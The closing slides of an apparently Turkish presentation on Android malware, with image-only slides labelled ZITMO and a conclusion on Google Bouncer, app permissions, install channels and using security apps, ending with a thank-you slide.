
ZITMO

Slide 44

ZITMO

Slide 45

ZITMO

Slide 46
SONUÇ
Google Bouncer ile Android Market artık daha güvenli ancak rakiplerinin gerçekleştirdiği kontroller kadar etkili değil.
Android’in uygulama bazlı izinleri, kullanıcının zararlı yazılımı tespit etmesini kolaylaştırıyor ancak yeterli değil.
Android’in uygulama yükleme kanalları zararlı yazılım istismarına daha açık.
Güvenliğiniz için mutlaka ama mutlaka güvenlik uygulaması kullanın.

Slide 47


Slide 48
TEŞEKKÜRLER

